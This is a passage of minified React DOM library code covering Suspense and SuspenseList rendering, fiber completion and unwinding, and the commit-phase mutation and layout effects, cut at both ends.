t.flags&256?(t.flags&=-257,r=Tl(Error(P(422))),Qr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(l=r.fallback,o=t.mode,r=Zo({mode:"visible",children:r.children},o,0,null),l=Xt(l,o,i,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,t.mode&1&&Rn(t,e.child,null,i),t.child.memoizedState=ki(i),t.memoizedState=Si,l);if(!(t.mode&1))return Qr(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var s=r.dgst;return r=s,l=Error(P(419)),r=Tl(l,r,void 0),Qr(e,t,i,r)}if(s=(i&e.childLanes)!==0,Le||s){if(r=ae,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|i)?0:o,o!==0&&o!==l.retryLane&&(l.retryLane=o,dt(e,o),qe(r,e,o,-1))}return Rs(),r=Tl(Error(P(421))),Qr(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Fm.bind(null,e),o._reactRetry=t,null):(e=l.treeContext,ze=jt(o.nextSibling),Ie=t,Y=!0,Je=null,e!==null&&(Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,st=e.id,ut=e.overflow,qt=t),t=_s(t,r.children),t.flags|=4096,t)}function Hu(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),mi(e.return,t,n)}function jl(e,t,n,r,o){var l=e.memoizedState;l===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=o)}function mf(e,t,n){var r=t.pendingProps,o=r.revealOrder,l=r.tail;if(xe(e,t,r.children,n),r=J.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Hu(e,n,t);else if(e.tag===19)Hu(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(V(J,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&No(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),jl(t,!1,o,n,l);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&No(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}jl(t,!0,n,null,l);break;case"together":jl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function oo(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function pt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),en|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(P(153));if(t.child!==null){for(e=t.child,n=It(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=It(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Pm(e,t,n){switch(t.tag){case 3:df(t),Ln();break;case 5:$c(t);break;case 1:Te(t.type)&&ko(t);break;case 4:hs(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;V(Co,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(V(J,J.current&1),t.flags|=128,null):n&t.child.childLanes?pf(e,t,n):(V(J,J.current&1),e=pt(e,t,n),e!==null?e.sibling:null);V(J,J.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return mf(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),V(J,J.current),r)break;return null;case 22:case 23:return t.lanes=0,cf(e,t,n)}return pt(e,t,n)}var hf,xi,gf,vf;hf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};xi=function(){};gf=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Gt(ot.current);var l=null;switch(n){case"input":o=Hl(e,o),r=Hl(e,r),l=[];break;case"select":o=q({},o,{value:void 0}),r=q({},r,{value:void 0}),l=[];break;case"textarea":o=Gl(e,o),r=Gl(e,r),l=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=wo)}Xl(n,r);var i;n=null;for(a in o)if(!r.hasOwnProperty(a)&&o.hasOwnProperty(a)&&o[a]!=null)if(a==="style"){var s=o[a];for(i in s)s.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else a!=="dangerouslySetInnerHTML"&&a!=="children"&&a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(lr.hasOwnProperty(a)?l||(l=[]):(l=l||[]).push(a,null));for(a in r){var u=r[a];if(s=o!=null?o[a]:void 0,r.hasOwnProperty(a)&&u!==s&&(u!=null||s!=null))if(a==="style")if(s){for(i in s)!s.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in u)u.hasOwnProperty(i)&&s[i]!==u[i]&&(n||(n={}),n[i]=u[i])}else n||(l||(l=[]),l.push(a,n)),n=u;else a==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,s=s?s.__html:void 0,u!=null&&s!==u&&(l=l||[]).push(a,u)):a==="children"?typeof u!="string"&&typeof u!="number"||(l=l||[]).push(a,""+u):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&(lr.hasOwnProperty(a)?(u!=null&&a==="onScroll"&&Q("scroll",e),l||s===u||(l=[])):(l=l||[]).push(a,u))}n&&(l=l||[]).push("style",n);var a=l;(t.updateQueue=a)&&(t.flags|=4)}};vf=function(e,t,n,r){n!==r&&(t.flags|=4)};function Hn(e,t){if(!Y)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ge(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Nm(e,t,n){var r=t.pendingProps;switch(us(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ge(t),null;case 1:return Te(t.type)&&So(),ge(t),null;case 3:return r=t.stateNode,Tn(),K(Re),K(ye),vs(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Vr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Je!==null&&(Ti(Je),Je=null))),xi(e,t),ge(t),null;case 5:gs(t);var o=Gt(vr.current);if(n=t.type,e!==null&&t.stateNode!=null)gf(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(P(166));return ge(t),null}if(e=Gt(ot.current),Vr(t)){r=t.stateNode,n=t.type;var l=t.memoizedProps;switch(r[nt]=t,r[hr]=l,e=(t.mode&1)!==0,n){case"dialog":Q("cancel",r),Q("close",r);break;case"iframe":case"object":case"embed":Q("load",r);break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],r);break;case"source":Q("error",r);break;case"img":case"image":case"link":Q("error",r),Q("load",r);break;case"details":Q("toggle",r);break;case"input":bs(r,l),Q("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},Q("invalid",r);break;case"textarea":tu(r,l),Q("invalid",r)}Xl(n,l),o=null;for(var i in l)if(l.hasOwnProperty(i)){var s=l[i];i==="children"?typeof s=="string"?r.textContent!==s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",s]):typeof s=="number"&&r.textContent!==""+s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",""+s]):lr.hasOwnProperty(i)&&s!=null&&i==="onScroll"&&Q("scroll",r)}switch(n){case"input":zr(r),eu(r,l,!0);break;case"textarea":zr(r),nu(r);break;case"select":case"option":break;default:typeof l.onClick=="function"&&(r.onclick=wo)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ha(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[nt]=t,e[hr]=r,hf(e,t,!1,!1),t.stateNode=e;e:{switch(i=Jl(n,r),n){case"dialog":Q("cancel",e),Q("close",e),o=r;break;case"iframe":case"object":case"embed":Q("load",e),o=r;break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],e);o=r;break;case"source":Q("error",e),o=r;break;case"img":case"image":case"link":Q("error",e),Q("load",e),o=r;break;case"details":Q("toggle",e),o=r;break;case"input":bs(e,r),o=Hl(e,r),Q("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=q({},r,{value:void 0}),Q("invalid",e);break;case"textarea":tu(e,r),o=Gl(e,r),Q("invalid",e);break;default:o=r}Xl(n,o),s=o;for(l in s)if(s.hasOwnProperty(l)){var u=s[l];l==="style"?Ga(e,u):l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&Qa(e,u)):l==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&ir(e,u):typeof u=="number"&&ir(e,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(lr.hasOwnProperty(l)?u!=null&&l==="onScroll"&&Q("scroll",e):u!=null&&Gi(e,l,u,i))}switch(n){case"input":zr(e),eu(e,r,!1);break;case"textarea":zr(e),nu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Dt(r.value));break;case"select":e.multiple=!!r.multiple,l=r.value,l!=null?Sn(e,!!r.multiple,l,!1):r.defaultValue!=null&&Sn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=wo)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ge(t),null;case 6:if(e&&t.stateNode!=null)vf(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(P(166));if(n=Gt(vr.current),Gt(ot.current),Vr(t)){if(r=t.stateNode,n=t.memoizedProps,r[nt]=t,(l=r.nodeValue!==n)&&(e=Ie,e!==null))switch(e.tag){case 3:Wr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Wr(r.nodeValue,n,(e.mode&1)!==0)}l&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[nt]=t,t.stateNode=r}return ge(t),null;case 13:if(K(J),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(Y&&ze!==null&&t.mode&1&&!(t.flags&128))zc(),Ln(),t.flags|=98560,l=!1;else if(l=Vr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!l)throw Error(P(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(P(317));l[nt]=t}else Ln(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ge(t),l=!1}else Je!==null&&(Ti(Je),Je=null),l=!0;if(!l)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||J.current&1?se===0&&(se=3):Rs())),t.updateQueue!==null&&(t.flags|=4),ge(t),null);case 4:return Tn(),xi(e,t),e===null&&pr(t.stateNode.containerInfo),ge(t),null;case 10:return ds(t.type._context),ge(t),null;case 17:return Te(t.type)&&So(),ge(t),null;case 19:if(K(J),l=t.memoizedState,l===null)return ge(t),null;if(r=(t.flags&128)!==0,i=l.rendering,i===null)if(r)Hn(l,!1);else{if(se!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=No(e),i!==null){for(t.flags|=128,Hn(l,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)l=n,e=r,l.flags&=14680066,i=l.alternate,i===null?(l.childLanes=0,l.lanes=e,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=i.childLanes,l.lanes=i.lanes,l.child=i.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=i.memoizedProps,l.memoizedState=i.memoizedState,l.updateQueue=i.updateQueue,l.type=i.type,e=i.dependencies,l.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return V(J,J.current&1|2),t.child}e=e.sibling}l.tail!==null&&re()>Un&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304)}else{if(!r)if(e=No(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Hn(l,!0),l.tail===null&&l.tailMode==="hidden"&&!i.alternate&&!Y)return ge(t),null}else 2*re()-l.renderingStartTime>Un&&n!==1073741824&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304);l.isBackwards?(i.sibling=t.child,t.child=i):(n=l.last,n!==null?n.sibling=i:t.child=i,l.last=i)}return l.tail!==null?(t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=re(),t.sibling=null,n=J.current,V(J,r?n&1|2:n&1),t):(ge(t),null);case 22:case 23:return Ls(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Oe&1073741824&&(ge(t),t.subtreeFlags&6&&(t.flags|=8192)):ge(t),null;case 24:return null;case 25:return null}throw Error(P(156,t.tag))}function Lm(e,t){switch(us(t),t.tag){case 1:return Te(t.type)&&So(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Tn(),K(Re),K(ye),vs(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return gs(t),null;case 13:if(K(J),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(P(340));Ln()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return K(J),null;case 4:return Tn(),null;case 10:return ds(t.type._context),null;case 22:case 23:return Ls(),null;case 24:return null;default:return null}}var Kr=!1,ve=!1,Rm=typeof WeakSet=="function"?WeakSet:Set,j=null;function gn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){b(e,t,r)}else n.current=null}function _i(e,t,n){try{n()}catch(r){b(e,t,r)}}var Qu=!1;function Tm(e,t){if(ii=go,e=kc(),is(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,l=r.focusNode;r=r.focusOffset;try{n.nodeType,l.nodeType}catch(g){n=null;break e}var i=0,s=-1,u=-1,a=0,m=0,d=e,h=null;t:for(;;){for(var S;d!==n||o!==0&&d.nodeType!==3||(s=i+o),d!==l||r!==0&&d.nodeType!==3||(u=i+r),d.nodeType===3&&(i+=d.nodeValue.length),(S=d.firstChild)!==null;)h=d,d=S;for(;;){if(d===e)break t;if(h===n&&++a===o&&(s=i),h===l&&++m===r&&(u=i),(S=d.nextSibling)!==null)break;d=h,h=d.parentNode}d=S}n=s===-1||u===-1?null:{start:s,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(si={focusedElem:e,selectionRange:n},go=!1,j=t;j!==null;)if(t=j,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,j=e;else for(;j!==null;){t=j;try{var k=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(k!==null){var x=k.memoizedProps,N=k.memoizedState,f=t.stateNode,c=f.getSnapshotBeforeUpdate(t.elementType===t.type?x:Ye(t.type,x),N);f.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(P(163))}}catch(g){b(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,j=e;break}j=t.return}return k=Qu,Qu=!1,k}function nr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var l=o.destroy;o.destroy=void 0,l!==void 0&&_i(t,n,l)}o=o.next}while(o!==r)}}function Xo(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Ci(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function yf(e){var t=e.alternate;t!==null&&(e.alternate=null,yf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[nt],delete t[hr],delete t[ci],delete t[dm],delete t[pm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function wf(e){return e.tag===5||e.tag===3||e.tag===4}function Ku(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||wf(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ei(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=wo));else if(r!==4&&(e=e.child,e!==null))for(Ei(e,t,n),e=e.sibling;e!==null;)Ei(e,t,n),e=e.sibling}function Pi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Pi(e,t,n),e=e.sibling;e!==null;)Pi(e,t,n),e=e.sibling}var fe=null,Xe=!1;function wt(e,t,n){for(n=n.child;n!==null;)Sf(e,t,n),n=n.sibling}function Sf(e,t,n){if(rt&&typeof rt.onCommitFiberUnmount=="function")try{rt.onCommitFiberUnmount(Bo,n)}catch(s){}switch(n.tag){case 5:ve||gn(n,t);case 6:var r=fe,o=Xe;fe=null,wt(e,t,n),fe=r,Xe=o,fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):fe.removeChild(n.stateNode));break;case 18:fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?Cl(e.parentNode,n):e.nodeType===1&&Cl(e,n),cr(e)):Cl(fe,n.stateNode));break;case 4:r=fe,o=Xe,fe=n.stateNode.containerInfo,Xe=!0,wt(e,t,n),fe=r,Xe=o;break;case 0:case 11:case 14:case 15:if(!ve&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var l=o,i=l.destroy;l=l.tag,i!==void 0&&(l&2||l&4)&&_i(n,t,i),o=o.next}while(o!==r)}wt(e,t,n);break;case 1:if(!ve&&(gn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(s){b(n,t,s)}wt(e,t,n);break;case 21:wt(e,t,n);break;case 22:n.mode&1?(ve=(r=ve)||n.memoizedState!==null,wt(e,t,n),ve=r):wt(e,t,n);break;default:wt(e,t,n)}}function Gu(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rm),t.forEach(function(r){var o=$m.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Ge(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var l=e,i=t,s=i;e:for(;s!==null;){switch(s.tag){case 5:fe=s.stateNode,Xe=!1;break e;case 3:fe=s.stateNode.containerInfo,Xe=!0;break e;case 4:fe=s.stateNode.containerInfo,Xe=!0;break e}s=s.return}if(fe===null)throw Error(P(160));Sf(l,i,o),fe=null,Xe=!1;var u=o.alternate;u!==null&&(u.return=null),o.return=null}catch(a){b(o,t,a)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)kf(t,e),t=t.sibling}function kf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ge(t,e),et(e),r&4){try{nr(3,e,e.return),Xo(3,e)}catch(x){b(e,e.return,x)}try{nr(5,e,e.return)}catch(x){b(e,e.return,x)}}break;case 1:Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return);break;case 5:if(Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return),e.flags&32){var o=e.stateNode;try{ir(o,"")}catch(x){b(e,e.return,x)}}if(r&4&&(o=e.stateNode,o!=null)){var l=e.memoizedProps,i=n!==null?n.memoizedProps:l,s=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{s==="input"&&l.type==="radio"&&l.name!=null&&Wa(o,l),Jl(s,i);var a=Jl(s,l);for(i=0;i<u.length;i+=2){var m=u[i],d=u[i+1];m==="style"?Ga(o,d):m==="dangerouslySetInnerHTML"?Qa(o,d):m==="children"?ir(o,d):Gi(o,m,d,a)}switch(s){case"input":Ql(o,l);break;case"textarea":Va(o,l);break;case"select":var h=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!l.multiple;var S=l.value;S!=null?Sn(o,!!l.multiple,S,!1):h!==!!l.multiple&&(l.defaultValue!=null?Sn(o,!!l.multiple,l.defaultValue,!0):Sn(o,!!l.multiple,l.multiple?[]:"",!1))}o[hr]=l}catch(x){b(e,e.return,x)}}break;case 6:if(Ge(t,e),et(e),r&4){if(e.stateNode===null)throw Error(P(162));o=e.stateNode,l=e.memoizedProps;try{o.nodeValue=l}catch(x){b(e,e.return,x)}}break;case 3:if(Ge(t,e),et(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{cr(t.containerInfo)}catch(x){b(e,e.return,x)}break;case 4:Ge(t,e),et(e);break;case 13:Ge(t,e),et(e),o=e.child,o.flags&8192&&(l=o.memoizedState!==null,o.stateNode.isHidden=l,!l||o.alternate!==null&&o.alternate.memoizedState!==null||(Ps=re())),r&4&&Gu(e);break;case 22:if(m=n!==null&&n.memoizedState!==null,e.mode&1?(ve=(a=ve)||m,Ge(t,e),ve=a):Ge(t,e),et(e),r&8192){if(a=e.memoizedState!==null,(e.stateNode.isHidden=a)&&!m&&e.mode&1)for(j=e,m=e.child;m!==null;){for(d=j=m;j!==null;){switch(h=j,S=h.child,h.tag){case 0:case 11:case 14:case 15:nr(4,h,h.return);break;case 1:gn(h,h.return);var k=h.stateNode;if(typeof k.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,k.props=t.memoizedProps,k.state=t.memoizedState,k.componentWillUnmount()}catch(x){b(r,n,x)}}break;case 5:gn(h,h.return);break;case 22:if(h.memoizedState!==null){Xu(d);continue}}S!==null?(S.return=h,j=S):Xu(d)}m=m.sibling}e:for(m=null,d=e;;){if(d.tag===5){if(m===null){m=d;try{o=d.stateNode,a?(l=o.style,typeof l.setProperty=="function"?l.setProperty("display","none","important"):l.display="none"):(s=d.stateNode,u=d.memoizedProps.style,i=u!=null&&u.hasOwnProperty("display")?u.display:null,s.style.display=Ka("display",i))}catch(x){b(e,e.return,x)}}}else if(d.tag===6){if(m===null)try{d.stateNode.nodeValue=a?"":d.memoizedProps}catch(x){b(e,e.return,x)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===e)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;d.sibling===null;){if(d.return===null||d.return===e)break e;m===d&&(m=null),d=d.return}m===d&&(m=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Ge(t,e),et(e),r&4&&Gu(e);break;case 21:break;default:Ge(t,e),et(e)}}function et(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(wf(n)){var r=n;break e}n=n.return}throw Error(P(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(ir(o,""),r.flags&=-33);var l=Ku(e);Pi(e,l,o);break;case 3:case 4:var i=r.stateNode.containerInfo,s=Ku(e);Ei(e,s,i);break;default:throw Error(P(161))}}catch(u){b(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function jm(e,t,n){j=e,xf(e)}function xf(e,t,n){for(var r=(e.mode&1)!==0;j!==null;){var o=j,l=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||Kr;if(!i){var s=o.alternate,u=s!==null&&s.memoizedState!==null||ve;s=Kr;var a=ve;if(Kr=i,(ve=u)&&!a)for(j=o;j!==null;)i=j,u=i.child,i.tag===22&&i.memoizedState!==null?Ju(o):u!==null?(u.return=i,j=u):Ju(o);for(;l!==null;)j=l,xf(l),l=l.sibling;j=o,Kr=s,ve=a}Yu(e)}else o.subtreeFlags&8772&&l!==null?(l.return=o,j=l):Yu(e)}}function Yu(e){for(;j!==null;){var t=j;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ve||Xo(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ve)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:Ye(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var l=t.updateQueue;l!==null&&Uu(t,l,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Uu(t,i,n)}break;case 5:var s=t.stateNode;if(n===null&&t.flags&4){n=s;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var a=t.alternate;if(a!==null){var m=a.memoizedState;if(m!==null){var d=m.dehydrated;d!==null&&cr(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(P(163))}ve||t.flags&512&&Ci(t)}catch(h){b(t,t.return,h)}}if(t===e){j=null;break}if(n=t.sibling,n!==null){n.return=t.return,j=n;break}j=t.return}}function Xu(e){for(;j!==null;){var t=j;if(t===e){j=null;break}var n=t.sibling;if(n!==null){n.return=t.return,j=n;break}j=t.return}}function Ju(e){for(;j!==null;){var t=j;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Xo(4,t)}catch(u){b(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(u){b(t,o,u)}}var l=t.return;try{Ci(t)}catch(u){b(t,l,u)}break;case 5:var i=t.return;try{Ci(t)}catch(u){b(t,i,u)}}}catch(u){b(t,t.return,u)}if(t===e){j=null;break}var s=t.sibling;if(s!==null){s.return=t.return,j=s;break}j=t.return}}var Um=Math.ceil,To=mt.ReactCurrentDispatcher,Cs=mt.ReactCurrentOwner,He=mt.ReactCurrentBatchConfig,A=0,ae=null,le=null,de=0,Oe=0,vn=At(0),se=0,kr=null,en=0,Jo=0,Es=0,rr=null,Ne=null,Ps=0,Un=1/0,lt=null,jo=!1,Ni=null,Ot=null,Gr=!1,Et=null,Uo=0,or=0,Li=null,lo=-1,io=0;function _e(){return A&6?re():lo!==-1?lo:lo=re()}function zt(e){return e.mode&1?A&2&&de!==0?de&-de:hm.transition!==null?(io===0&&(io=lc()),io):(e=W,e!==0||(e=window.event,e=e===void 0?16:dc(e.type)),e):1}function qe(e,t,n,r){if(50<or)throw 